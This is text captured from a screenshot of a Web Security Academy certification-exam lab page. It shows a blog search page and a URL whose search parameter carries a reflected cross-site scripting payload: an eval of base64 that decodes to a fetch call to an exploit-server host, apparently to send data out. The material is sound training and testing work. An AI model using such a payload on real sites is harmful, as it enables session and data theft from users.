 https://0a4a000a04b7d03c805f03c700b000a3.web-security-academy.net/?SearchTerm="-eval(atob("ZmV0Y2goYGh0dHBzOi8vZXhwbG9pdC0wYWQwMDAzODA0NDBkMGMyODA3NDAyM2QwMTBmMDBjMS5leHBsb2l0LXNlcnZlc
WebSecurity
Academy
Burp Suite Certified Practitioner
Go to exploit server Submit solution Back to exam description
APP Not solved
Home | Admin panel | My account | Advanced search
0 search results for 'NaN'
Search the blog... Search